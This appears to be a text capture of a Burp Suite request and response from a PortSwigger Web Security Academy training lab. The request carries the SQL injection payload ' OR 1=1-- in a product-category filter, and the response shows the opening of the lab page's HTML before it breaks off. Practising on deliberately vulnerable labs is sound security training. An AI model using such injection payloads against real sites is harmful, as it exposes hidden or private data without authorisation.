 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'%20OR%201=1-- HTTP/2
2 Host: 0a4800eb0305630c82df74c5008e00e6.web-security-academy.net
3 Cookie: session=nqKfrJIe8hs4MF4yBDvlNQqxN1EWbVsv
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4800eb0305630c82df74c5008e00e6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11509
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden
data
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>